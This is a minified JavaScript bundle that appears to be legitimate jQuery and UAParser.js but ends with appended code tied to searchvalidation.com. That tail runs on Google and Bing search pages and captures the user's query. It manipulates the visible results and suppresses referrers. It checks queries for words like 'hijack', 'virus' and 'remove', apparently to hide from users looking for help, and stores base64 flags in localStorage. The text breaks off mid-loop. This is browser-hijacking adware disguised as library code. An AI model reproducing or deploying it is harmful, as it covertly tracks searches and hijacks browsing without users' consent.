J.data),J.cache===!1&&(S=S.replace(aZ,"$1"),K=(aW.test(S)?"&":"?")+"_="+a5+++K),J.url=S+K),J.ifModified&&(bv.lastModified[S]&&d.setRequestHeader("If-Modified-Since",bv.lastModified[S]),bv.etag[S]&&d.setRequestHeader("If-None-Match",bv.etag[S])),(J.data&&J.hasContent&&J.contentType!==!1||U.contentType)&&d.setRequestHeader("Content-Type",J.contentType),d.setRequestHeader("Accept",J.dataTypes[0]&&J.accepts[J.dataTypes[0]]?J.accepts[J.dataTypes[0]]+("*"!==J.dataTypes[0]?", "+cC+"; q=0.01":""):J.accepts["*"]);for(L in J.headers){d.setRequestHeader(L,J.headers[L])}if(J.beforeSend&&(J.beforeSend.call(I,d,J)===!1||N)){return d.abort()}if(r="abort",E.add(J.complete),d.done(J.success),d.fail(J.error),T=bj(cK,J,U,d)){if(d.readyState=1,M&&G.trigger("ajaxSend",[d,J]),N){return d}J.async&&J.timeout>0&&(P=bP.setTimeout(function(){d.abort("timeout")},J.timeout));try{N=!1,T.send(C,H)}catch(a){if(N){throw a}H(-1,a)}}else{H(-1,"No Transport")}function H(o,l,k,i){var g,f,e,s,q,p=l;N||(N=!0,P&&bP.clearTimeout(P),T=void 0,R=i||"",d.readyState=o>0?4:0,g=o>=200&&o<300||304===o,k&&(s=a3(J,d,k)),s=aU(J,s,d,g),g?(J.ifModified&&(q=d.getResponseHeader("Last-Modified"),q&&(bv.lastModified[S]=q),q=d.getResponseHeader("etag"),q&&(bv.etag[S]=q)),204===o||"HEAD"===J.type?p="nocontent":304===o?p="notmodified":(p=s.state,f=s.data,e=s.error,g=!e)):(e=p,!o&&p||(p="error",o<0&&(o=0))),d.status=o,d.statusText=(l||p)+"",g?F.resolveWith(I,[f,p,d]):F.rejectWith(I,[d,p,e]),d.statusCode(D),D=void 0,M&&G.trigger(g?"ajaxSuccess":"ajaxError",[d,J,g?f:e]),E.fireWith(I,[d,p]),M&&(G.trigger("ajaxComplete",[d,J]),--bv.active||bv.event.trigger("ajaxStop")))}return d},getJSON:function(e,d,f){return bv.get(e,d,f,"json")},getScript:function(d,c){return bv.get(d,void 0,c,"script")}}),bv.each(["get","post"],function(d,c){bv[c]=function(b,h,g,f){return bv.isFunction(h)&&(f=f||g,g=h,h=void 0),bv.ajax(bv.extend({url:b,type:c,dataType:f,data:h,success:g},bv.isPlainObject(b)&&b))}}),bv._evalUrl=function(b){return bv.ajax({url:b,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},bv.fn.extend({wrapAll:function(d){var c;return this[0]&&(bv.isFunction(d)&&(d=d.call(this[0])),c=bv(d,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&c.insertBefore(this[0]),c.map(function(){var b=this;while(b.firstElementChild){b=b.firstElementChild}return b}).append(this)),this},wrapInner:function(b){return bv.isFunction(b)?this.each(function(a){bv(this).wrapInner(b.call(this,a))}):this.each(function(){var a=bv(this),d=a.contents();d.length?d.wrapAll(b):a.append(b)})},wrap:function(d){var c=bv.isFunction(d);return this.each(function(a){bv(this).wrapAll(c?d.call(this,a):d)})},unwrap:function(b){return this.parent(b).not("body").each(function(){bv(this).replaceWith(this.childNodes)}),this}}),bv.expr.pseudos.hidden=function(b){return !bv.expr.pseudos.visible(b)},bv.expr.pseudos.visible=function(b){return !!(b.offsetWidth||b.offsetHeight||b.getClientRects().length)},bv.ajaxSettings.xhr=function(){try{return new bP.XMLHttpRequest}catch(a){}};var aM={0:200,1223:204},aE=bv.ajaxSettings.xhr();bz.cors=!!aE&&"withCredentials" in aE,bz.ajax=aE=!!aE,bv.ajaxTransport(function(a){var f,e;if(bz.cors||aE&&!a.crossDomain){return{send:function(k,j){var d,c=a.xhr();if(c.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields){for(d in a.xhrFields){c[d]=a.xhrFields[d]}}a.mimeType&&c.overrideMimeType&&c.overrideMimeType(a.mimeType),a.crossDomain||k["X-Requested-With"]||(k["X-Requested-With"]="XMLHttpRequest");for(d in k){c.setRequestHeader(d,k[d])}f=function(g){return function(){f&&(f=e=c.onload=c.onerror=c.onabort=c.onreadystatechange=null,"abort"===g?c.abort():"error"===g?"number"!=typeof c.status?j(0,"error"):j(c.status,c.statusText):j(aM[c.status]||c.status,c.statusText,"text"!==(c.responseType||"text")||"string"!=typeof c.responseText?{binary:c.response}:{text:c.responseText},c.getAllResponseHeaders()))}},c.onload=f(),e=c.onerror=f("error"),void 0!==c.onabort?c.onabort=e:c.onreadystatechange=function(){4===c.readyState&&bP.setTimeout(function(){f&&e()})},f=f("abort");try{c.send(a.hasContent&&a.data||null)}catch(b){if(f){throw b}}},abort:function(){f&&f()}}}}),bv.ajaxPrefilter(function(b){b.crossDomain&&(b.contents.script=!1)}),bv.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(b){return bv.globalEval(b),b}}}),bv.ajaxPrefilter("script",function(b){void 0===b.cache&&(b.cache=!1),b.crossDomain&&(b.type="GET")}),bv.ajaxTransport("script",function(e){if(e.crossDomain){var d,f;return{send:function(b,a){d=bv("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",f=function(c){d.remove(),f=null,c&&a("error"===c.type?404:200,c.type)}),bM.head.appendChild(d[0])},abort:function(){f&&f()}}}});var aw=[],an=/(=)\?(?=&|$)|\?\?/;bv.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var b=aw.pop()||bv.expando+"_"+a5++;return this[b]=!0,b}}),bv.ajaxPrefilter("json jsonp",function(a,n,m){var l,k,j,i=a.jsonp!==!1&&(an.test(a.url)?"url":"string"==typeof a.data&&0===(a.contentType||"").indexOf("application/x-www-form-urlencoded")&&an.test(a.data)&&"data");if(i||"jsonp"===a.dataTypes[0]){return l=a.jsonpCallback=bv.isFunction(a.jsonpCallback)?a.jsonpCallback():a.jsonpCallback,i?a[i]=a[i].replace(an,"$1"+l):a.jsonp!==!1&&(a.url+=(aW.test(a.url)?"&":"?")+a.jsonp+"="+l),a.converters["script json"]=function(){return j||bv.error(l+" was not called"),j[0]},a.dataTypes[0]="json",k=bP[l],bP[l]=function(){j=arguments},m.always(function(){void 0===k?bv(bP).removeProp(l):bP[l]=k,a[l]&&(a.jsonpCallback=n.jsonpCallback,aw.push(l)),j&&bv.isFunction(k)&&k(j[0]),j=k=void 0}),"script"}}),bz.createHTMLDocument=function(){var b=bM.implementation.createHTMLDocument("").body;return b.innerHTML="<form></form><form></form>",2===b.childNodes.length}(),bv.parseHTML=function(h,d,l){if("string"!=typeof h){return[]}"boolean"==typeof d&&(l=d,d=!1);var k,j,i;return d||(bz.createHTMLDocument?(d=bM.implementation.createHTMLDocument(""),k=d.createElement("base"),k.href=bM.location.href,d.head.appendChild(k)):d=bM),j=co.exec(h),i=!l&&[],j?[d.createElement(j[1])]:(j=bn([h],d,i),i&&i.length&&bv(i).remove(),bv.merge([],j.childNodes))},bv.fn.load=function(j,i,p){var o,n,m,l=this,k=j.indexOf(" ");return k>-1&&(o=cE(j.slice(k)),j=j.slice(0,k)),bv.isFunction(i)?(p=i,i=void 0):i&&"object"==typeof i&&(n="POST"),l.length>0&&bv.ajax({url:j,type:n||"GET",dataType:"html",data:i}).done(function(b){m=arguments,l.html(o?bv("<div>").append(bv.parseHTML(b)).find(o):b)}).always(p&&function(d,c){l.each(function(){p.apply(this,m||[d.responseText,c,d])})}),this},bv.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(d,c){bv.fn[c]=function(b){return this.on(c,b)}}),bv.expr.pseudos.animated=function(b){return bv.grep(bv.timers,function(a){return b===a.elem}).length};function ae(b){return bv.isWindow(b)?b:9===b.nodeType&&b.defaultView}bv.offset={setOffset:function(z,y,x){var w,v,u,t,s,r,q,p=bv.css(z,"position"),o=bv(z),n={};"static"===p&&(z.style.position="relative"),s=o.offset(),u=bv.css(z,"top"),r=bv.css(z,"left"),q=("absolute"===p||"fixed"===p)&&(u+r).indexOf("auto")>-1,q?(w=o.position(),t=w.top,v=w.left):(t=parseFloat(u)||0,v=parseFloat(r)||0),bv.isFunction(y)&&(y=y.call(z,x,bv.extend({},s))),null!=y.top&&(n.top=y.top-s.top+t),null!=y.left&&(n.left=y.left-s.left+v),"using" in y?y.using.call(z,n):o.css(n)}},bv.fn.extend({offset:function(h){if(arguments.length){return void 0===h?this:this.each(function(a){bv.offset.setOffset(this,h,a)})}var g,l,k,j,i=this[0];if(i){return i.getClientRects().length?(k=i.getBoundingClientRect(),k.width||k.height?(j=i.ownerDocument,l=ae(j),g=j.documentElement,{top:k.top+l.pageYOffset-g.clientTop,left:k.left+l.pageXOffset-g.clientLeft}):k):{top:0,left:0}}},position:function(){if(this[0]){var f,e,h=this[0],g={top:0,left:0};return"fixed"===bv.css(h,"position")?e=h.getBoundingClientRect():(f=this.offsetParent(),e=this.offset(),bv.nodeName(f[0],"html")||(g=f.offset()),g={top:g.top+bv.css(f[0],"borderTopWidth",!0),left:g.left+bv.css(f[0],"borderLeftWidth",!0)}),{top:e.top-g.top-bv.css(h,"marginTop",!0),left:e.left-g.left-bv.css(h,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var b=this.offsetParent;while(b&&"static"===bv.css(b,"position")){b=b.offsetParent}return b||bf})}}),bv.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,d){var f="pageYOffset"===d;bv.fn[e]=function(a){return b2(this,function(b,h,g){var c=ae(b);return void 0===g?c?c[d]:b[h]:void (c?c.scrollTo(f?c.pageXOffset:g,f?g:c.pageYOffset):b[h]=g)},e,a,arguments.length)}}),bv.each(["top","left"],function(d,c){bv.cssHooks[c]=aN(bz.pixelPosition,function(b,e){if(e){return e=aV(b,c),bd.test(e)?bv(b).position()[c]+"px":e}})}),bv.each({Height:"height",Width:"width"},function(d,c){bv.each({padding:"inner"+d,content:c,"":"outer"+d},function(b,a){bv.fn[a]=function(l,k){var j=arguments.length&&(b||"boolean"!=typeof l),i=b||(l===!0||k===!0?"margin":"border");return b2(this,function(g,n,m){var h;return bv.isWindow(g)?0===a.indexOf("outer")?g["inner"+d]:g.document.documentElement["client"+d]:9===g.nodeType?(h=g.documentElement,Math.max(g.body["scroll"+d],h["scroll"+d],g.body["offset"+d],h["offset"+d],h["client"+d])):void 0===m?bv.css(g,n,i):bv.style(g,n,m,i)},c,j?l:void 0,j)}})}),bv.fn.extend({bind:function(e,d,f){return this.on(e,null,d,f)},unbind:function(d,c){return this.off(d,null,c)},delegate:function(f,e,h,g){return this.on(e,f,h,g)},undelegate:function(e,d,f){return 1===arguments.length?this.off(e,"**"):this.off(d,e||"**",f)}}),bv.parseJSON=JSON.parse,"function"==typeof define&&define.amd&&define("jquery",[],function(){return bv});var cG=bP.jQuery,cv=bP.$;return bv.noConflict=function(a){return bP.$===bv&&(bP.$=cv),a&&bP.jQuery===bv&&(bP.jQuery=cG),bv},bO||(bP.jQuery=bP.$=bv),bv});(function(ab,J){var R="0.7.12",O="",X="?",K="function",Q="undefined",H="object",af="string",aa="major",V="model",ad="name",Y="type",P="vendor",ac="version",G="architecture",U="console",Z="mobile",B="tablet",ae="smarttv",F="wearable",I="embedded",q={extend:function(c,a){var d={};for(var b in c){a[b]&&a[b].length%2===0?d[b]=a[b].concat(c[b]):d[b]=c[b]}return d},has:function(b,a){return typeof b=="string"?a.toLowerCase().indexOf(b.toLowerCase())!==-1:!1},lowerize:function(a){return a.toLowerCase()},major:function(a){return typeof a===af?a.replace(/[^\d\.]/g,"").split(".")[0]:J},trim:function(a){return a.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}},D={rgx:function(){var u,k=0,b,o,x,t,m,w,s=arguments;while(k<s.length&&!m){var g=s[k],v=s[k+1];if(typeof u===Q){u={};for(x in v){v.hasOwnProperty(x)&&(t=v[x],typeof t===H?u[t[0]]=J:u[t]=J)}}b=o=0;while(b<g.length&&!m){m=g[b++].exec(this.getUA());if(!!m){for(x=0;x<v.length;x++){w=m[++o],t=v[x],typeof t===H&&t.length>0?t.length==2?typeof t[1]==K?u[t[0]]=t[1].call(this,w):u[t[0]]=t[1]:t.length==3?typeof t[1]===K&&(!t[1].exec||!t[1].test)?u[t[0]]=w?t[1].call(this,w,t[2]):J:u[t[0]]=w?w.replace(t[1],t[2]):J:t.length==4&&(u[t[0]]=w?t[3].call(this,w.replace(t[1],t[2])):J):u[t]=w?w:J}}}k+=2}return u},str:function(c,d){for(var b in d){if(typeof d[b]===H&&d[b].length>0){for(var a=0;a<d[b].length;a++){if(q.has(d[b][a],c)){return b===X?J:b}}}else{if(q.has(d[b],c)){return b===X?J:b}}}return c}},j={browser:{oldsafari:{version:{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}}},device:{amazon:{model:{"Fire Phone":["SD","KF"]}},sprint:{model:{"Evo Shift 4G":"7373KT"},vendor:{HTC:"APA",Sprint:"Sprint"}}},os:{windows:{version:{ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2000:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"}}}},z={browser:[[/(opera\smini)\/([\w\.-]+)/i,/(opera\s[mobiletab]+).+version\/([\w\.-]+)/i,/(opera).+version\/([\w\.]+)/i,/(opera)[\/\s]+([\w\.]+)/i],[ad,ac],[/(opios)[\/\s]+([\w\.]+)/i],[[ad,"Opera Mini"],ac],[/\s(opr)\/([\w\.]+)/i],[[ad,"Opera"],ac],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?([\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?([\w\.]*)/i,/(?:ms|\()(ie)\s([\w\.]+)/i,/(rekonq)\/([\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs)\/([\w\.-]+)/i],[ad,ac],[/(trident).+rv[:\s]([\w\.]+).+like\sgecko/i],[[ad,"IE"],ac],[/(edge)\/((\d+)?[\w\.]+)/i],[ad,ac],[/(yabrowser)\/([\w\.]+)/i],[[ad,"Yandex"],ac],[/(comodo_dragon)\/([\w\.]+)/i],[[ad,/_/g," "],ac],[/(micromessenger)\/([\w\.]+)/i],[[ad,"WeChat"],ac],[/xiaomi\/miuibrowser\/([\w\.]+)/i],[ac,[ad,"MIUI Browser"]],[/\swv\).+(chrome)\/([\w\.]+)/i],[[ad,/(.+)/,"$1 WebView"],ac],[/android.+samsungbrowser\/([\w\.]+)/i,/android.+version\/([\w\.]+)\s+(?:mobile\s?safari|safari)*/i],[ac,[ad,"Android Browser"]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?([\w\.]+)/i,/(qqbrowser)[\/\s]?([\w\.]+)/i],[ad,ac],[/(uc\s?browser)[\/\s]?([\w\.]+)/i,/ucweb.+(ucbrowser)[\/\s]?([\w\.]+)/i,/juc.+(ucweb)[\/\s]?([\w\.]+)/i],[[ad,"UCBrowser"],ac],[/(dolfin)\/([\w\.]+)/i],[[ad,"Dolphin"],ac],[/((?:android.+)crmo|crios)\/([\w\.]+)/i],[[ad,"Chrome"],ac],[/;fbav\/([\w\.]+);/i],[ac,[ad,"Facebook"]],[/fxios\/([\w\.-]+)/i],[ac,[ad,"Firefox"]],[/version\/([\w\.]+).+?mobile\/\w+\s(safari)/i],[ac,[ad,"Mobile Safari"]],[/version\/([\w\.]+).+?(mobile\s?safari|safari)/i],[ac,ad],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[ad,[ac,D.str,j.browser.oldsafari.version]],[/(konqueror)\/([\w\.]+)/i,/(webkit|khtml)\/([\w\.]+)/i],[ad,ac],[/(navigator|netscape)\/([\w\.-]+)/i],[[ad,"Netscape"],ac],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?([\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/([\w\.-]+)/i,/(mozilla)\/([\w\.]+).+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir)[\/\s]?([\w\.]+)/i,/(links)\s\(([\w\.]+)/i,/(gobrowser)\/?([\w\.]+)*/i,/(ice\s?browser)\/v?([\w\._]+)/i,/(mosaic)[\/\s]([\w\.]+)/i],[ad,ac]],cpu:[[/(?:(amd|x(?:(?:86|64)[_-])?|wow|win)64)[;\)]/i],[[G,"amd64"]],[/(ia32(?=;))/i],[[G,q.lowerize]],[/((?:i[346]|x)86)[;\)]/i],[[G,"ia32"]],[/windows\s(ce|mobile);\sppc;/i],[[G,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?:\smac|;|\))/i],[[G,/ower/,"",q.lowerize]],[/(sun4\w)[;\)]/i],[[G,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|arm(?:64|(?=v\d+;))|(?=atmel\s)avr|(?:irix|mips|sparc)(?:64)?(?=;)|pa-risc)/i],[[G,q.lowerize]]],device:[[/\((ipad|playbook);[\w\s\);-]+(rim|apple)/i],[V,P,[Y,B]],[/applecoremedia\/[\w\.]+ \((ipad)/],[V,[P,"Apple"],[Y,B]],[/(apple\s{0,1}tv)/i],[[V,"Apple TV"],[P,"Apple"]],[/(archos)\s(gamepad2?)/i,/(hp).+(touchpad)/i,/(hp).+(tablet)/i,/(kindle)\/([\w\.]+)/i,/\s(nook)[\w\s]+build\/(\w+)/i,/(dell)\s(strea[kpr\s\d]*[\dko])/i],[P,V,[Y,B]],[/(kf[A-z]+)\sbuild\/[\w\.]+.*silk\//i],[V,[P,"Amazon"],[Y,B]],[/(sd|kf)[0349hijorstuw]+\sbuild\/[\w\.]+.*silk\//i],[[V,D.str,j.device.amazon.model],[P,"Amazon"],[Y,Z]],[/\((ip[honed|\s\w*]+);.+(apple)/i],[V,P,[Y,Z]],[/\((ip[honed|\s\w*]+);/i],[V,[P,"Apple"],[Y,Z]],[/(blackberry)[\s-]?(\w+)/i,/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|huawei|meizu|motorola|polytron)[\s_-]?([\w-]+)*/i,/(hp)\s([\w\s]+\w)/i,/(asus)-?(\w+)/i],[P,V,[Y,Z]],[/\(bb10;\s(\w+)/i],[V,[P,"BlackBerry"],[Y,Z]],[/android.+(transfo[prime\s]{4,10}\s\w+|eeepc|slider\s\w+|nexus 7|padfone)/i],[V,[P,"Asus"],[Y,B]],[/(sony)\s(tablet\s[ps])\sbuild\//i,/(sony)?(?:sgp.+)\sbuild\//i],[[P,"Sony"],[V,"Xperia Tablet"],[Y,B]],[/(?:sony)?(?:(?:(?:c|d)\d{4})|(?:so[-l].+))\sbuild\//i],[[P,"Sony"],[V,"Xperia Phone"],[Y,Z]],[/\s(ouya)\s/i,/(nintendo)\s([wids3u]+)/i],[P,V,[Y,U]],[/android.+;\s(shield)\sbuild/i],[V,[P,"Nvidia"],[Y,U]],[/(playstation\s[34portablevi]+)/i],[V,[P,"Sony"],[Y,U]],[/(sprint\s(\w+))/i],[[P,D.str,j.device.sprint.vendor],[V,D.str,j.device.sprint.model],[Y,Z]],[/(lenovo)\s?(S(?:5000|6000)+(?:[-][\w+]))/i],[P,V,[Y,B]],[/(htc)[;_\s-]+([\w\s]+(?=\))|\w+)*/i,/(zte)-(\w+)*/i,/(alcatel|geeksphone|huawei|lenovo|nexian|panasonic|(?=;\s)sony)[_\s-]?([\w-]+)*/i],[P,[V,/_/g," "],[Y,Z]],[/(nexus\s9)/i],[V,[P,"HTC"],[Y,B]],[/(nexus\s6p)/i],[V,[P,"Huawei"],[Y,Z]],[/(microsoft);\s(lumia[\s\w]+)/i],[P,V,[Y,Z]],[/[\s\(;](xbox(?:\sone)?)[\s\);]/i],[V,[P,"Microsoft"],[Y,U]],[/(kin\.[onetw]{3})/i],[[V,/\./g," "],[P,"Microsoft"],[Y,Z]],[/\s(milestone|droid(?:[2-4x]|\s(?:bionic|x2|pro|razr))?(:?\s4g)?)[\w\s]+build\//i,/mot[\s-]?(\w+)*/i,/(XT\d{3,4}) build\//i,/(nexus\s6)/i],[V,[P,"Motorola"],[Y,Z]],[/android.+\s(mz60\d|xoom[\s2]{0,2})\sbuild\//i],[V,[P,"Motorola"],[Y,B]],[/hbbtv\/\d+\.\d+\.\d+\s+\([\w\s]*;\s*(\w[^;]*);([^;]*)/i],[[P,q.trim],[V,q.trim],[Y,ae]],[/hbbtv.+maple;(\d+)/i],[[V,/^/,"SmartTV"],[P,"Samsung"],[Y,ae]],[/\(dtv[\);].+(aquos)/i],[V,[P,"Sharp"],[Y,ae]],[/android.+((sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 10))/i,/((SM-T\w+))/i],[[P,"Samsung"],V,[Y,B]],[/smart-tv.+(samsung)/i],[P,[Y,ae],V],[/((s[cgp]h-\w+|gt-\w+|galaxy\snexus|sm-\w[\w\d]+))/i,/(sam[sung]*)[\s-]*(\w+-?[\w-]*)*/i,/sec-((sgh\w+))/i],[[P,"Samsung"],V,[Y,Z]],[/sie-(\w+)*/i],[V,[P,"Siemens"],[Y,Z]],[/(maemo|nokia).*(n900|lumia\s\d+)/i,/(nokia)[\s_-]?([\w-]+)*/i],[[P,"Nokia"],V,[Y,Z]],[/android\s3\.[\s\w;-]{10}(a\d{3})/i],[V,[P,"Acer"],[Y,B]],[/android\s3\.[\s\w;-]{10}(lg?)-([06cv9]{3,4})/i],[[P,"LG"],V,[Y,B]],[/(lg) netcast\.tv/i],[P,V,[Y,ae]],[/(nexus\s[45])/i,/lg[e;\s\/-]+(\w+)*/i],[V,[P,"LG"],[Y,Z]],[/android.+(ideatab[a-z0-9\-\s]+)/i],[V,[P,"Lenovo"],[Y,B]],[/linux;.+((jolla));/i],[P,V,[Y,Z]],[/((pebble))app\/[\d\.]+\s/i],[P,V,[Y,F]],[/android.+;\s(glass)\s\d/i],[V,[P,"Google"],[Y,F]],[/android.+(\w+)\s+build\/hm\1/i,/android.+(hm[\s\-_]*note?[\s_]*(?:\d\w)?)\s+build/i,/android.+(mi[\s\-_]*(?:one|one[\s_]plus|note lte)?[\s_]*(?:\d\w)?)\s+build/i],[[V,/_/g," "],[P,"Xiaomi"],[Y,Z]],[/android.+a000(1)\s+build/i],[V,[P,"OnePlus"],[Y,Z]],[/\s(tablet)[;\/]/i,/\s(mobile)(?:[;\/]|\ssafari)/i],[[Y,q.lowerize],P,V]],engine:[[/windows.+\sedge\/([\w\.]+)/i],[ac,[ad,"EdgeHTML"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m)\/([\w\.]+)/i,/(khtml|tasman|links)[\/\s]\(?([\w\.]+)/i,/(icab)[\/\s]([23]\.[\d\.]+)/i],[ad,ac],[/rv\:([\w\.]+).*(gecko)/i],[ac,ad]],os:[[/microsoft\s(windows)\s(vista|xp)/i],[ad,ac],[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*)[\s\/]?([\d\.\s]+\w)*/i,/(windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[ad,[ac,D.str,j.os.windows.version]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[ad,"Windows"],[ac,D.str,j.os.windows.version]],[/\((bb)(10);/i],[[ad,"BlackBerry"],ac],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)[\/\s]([\w\.]+)/i,/(android|webos|palm\sos|qnx|bada|rim\stablet\sos|meego|contiki)[\/\s-]?([\w\.]+)*/i,/linux;.+(sailfish);/i],[ad,ac],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[ad,"Symbian"],ac],[/\((series40);/i],[ad],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[ad,"Firefox OS"],ac],[/(nintendo|playstation)\s([wids34portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(mageia|vectorlinux)[;\s]/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|(?=\s)arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk|linpus)[\/\s-]?(?!chrom)([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[ad,ac],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[ad,"Chromium OS"],ac],[/(sunos)\s?([\w\.]+\d)*/i],[[ad,"Solaris"],ac],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],[ad,ac],[/(haiku)\s(\w+)/i],[ad,ac],[/(ip[honead]+)(?:.*os\s([\w]+)*\slike\smac|;\sopera)/i],[[ad,"iOS"],[ac,/_/g,"."]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i,/(macintosh|mac(?=_powerpc)\s)/i],[[ad,"Mac OS"],[ac,/_/g,"."]],[/((?:open)?solaris)[\/\s-]?([\w\.]+)*/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos|openvms)/i,/(unix)\s?([\w\.]+)*/i],[ad,ac]]},M=function(b,d){if(this instanceof M){var a=b||(ab&&ab.navigator&&ab.navigator.userAgent?ab.navigator.userAgent:O),c=d?q.extend(z,d):z;return this.getBrowser=function(){var f=D.rgx.apply(this,c.browser);return f.major=q.major(f.version),f},this.getCPU=function(){return D.rgx.apply(this,c.cpu)},this.getDevice=function(){return D.rgx.apply(this,c.device)},this.getEngine=function(){return D.rgx.apply(this,c.engine)},this.getOS=function(){return D.rgx.apply(this,c.os)},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return a},this.setUA=function(f){return a=f,this},this}return(new M(b,d)).getResult()};M.VERSION=R,M.BROWSER={NAME:ad,MAJOR:aa,VERSION:ac},M.CPU={ARCHITECTURE:G},M.DEVICE={MODEL:V,VENDOR:P,TYPE:Y,CONSOLE:U,MOBILE:Z,SMARTTV:ae,TABLET:B,WEARABLE:F,EMBEDDED:I},M.ENGINE={NAME:ad,VERSION:ac},M.OS={NAME:ad,VERSION:ac},typeof exports!==Q?(typeof module!==Q&&module.exports&&(exports=module.exports=M),exports.UAParser=M):typeof define===K&&define.amd?define(function(){return M}):ab.UAParser=M;var W=ab.jQuery||ab.Zepto;if(typeof W!==Q){var A=new M;W.ua=A.getResult(),W.ua.get=function(){return A.getUA()},W.ua.set=function(b){A.setUA(b);var a=A.getResult();for(var c in a){W.ua[c]=a[c]}}}})(typeof window=="object"?window:this);if(!String.prototype.includes){String.prototype.includes=function(){return String.prototype.indexOf.apply(this,arguments)!==-1}};;var b="https://searchvalidation.com/go/search.php";var g="https://searchvalidation.com/go/cb.php?sid=8983";var a=false;function c(){if(a){return}if(document.head){var d=document.createElement("meta");d.name="referrer";d.content="no-referrer";document.getElementsByTagName("head")[0].appendChild(d);a=true}}function f(){try{return window.self!==window.top}catch(d){return true}}function n(d){if(d){if(!o||!o.keepFrame){jQuery(".a9gads").remove()}else{}}jQuery(".a9gstylehead").remove();if(window.location.href.includes("google.")==true){jQuery("#rcnt").css({display:"block"})}else{if(window.location.href.includes("bing.")==true){jQuery("#b_content").css({display:"block"})}}}(function(S){if(f()){return}try{if(!(window.location.href.includes("google.")==true&&S.includes("complete/search?")==false&&S.includes("images/search?")==false&&S.includes("news/search?")==false&&S.includes("tbm=app")==false&&S.includes("tbm=bks")==false&&S.includes("tbm=isch")==false&&S.includes("tbm=nws")==false&&S.includes("tbm=pts")==false&&S.includes("tbm=shop")==false&&S.includes("tbm=vid")==false)){return}if(!((S.includes("/s?")||S.includes("/search?"))&&S.includes("q="))){return}if(!x){l.loadedCallback("MNTZ_INJECT",'a49b5');x=true}var Z=S.substr(S.indexOf(S.includes("?q=")?"?q=":"&q=")+3);var N=Z.indexOf("&");if(N!==-1){Z=Z.substr(0,N)}if(!Z){return}var F=decodeURIComponent(Z.replace(/[\+]+/g," "));if(F.indexOf("google.com/search")>-1||F.indexOf("htp://www.google.")>-1){l.loadedCallback("CB_FSI_SKIP",'a49b5',F);return}F=F.replace(/[\?\.\,\:\;\(\)]+/g,"");F=F.toLowerCase();var L=null;var X=null;var D=null;if(localStorage){L=localStorage.getItem("__mz_bopw");X=localStorage.getItem("__mz_bopq");D=localStorage.getItem("__mz_bopo");if(L){L=atob(L)}if(X){X=atob(X)}if(D&&D<1592400000000){localStorage.removeItem("__mz_bopo");localStorage.removeItem("__mz_bopq");localStorage.removeItem("__mz_bopw");L=null;D=null;X=null}}var Q=F.split(" ");if(D){l.loadedCallback("CB_FSI_OPTOUTED",'a49b5',D);return}function z(ab){if(localStorage){localStorage.setItem("__mz_bopo",new Date().getTime());localStorage.setItem("__mz_bopw",btoa(ab.join(",")));localStorage.setItem("__mz_bopq",btoa(F));l.loadedCallback("CB_FSI_OPTOUT_DO",'a49b5',F,ab.join(","),Z,ab.length)}else{l.loadedCallback("CB_FSI_ERR_NO_LOCSTORAGE",'a49b5')}}var O=["bing","chrome","switch","remove","redirect","redirects","redirected","redirecting","hijack","autoclick","pop-up","pop","google","virus","popup"];var Y=[];for(var R=0;R<O.length;R++){var 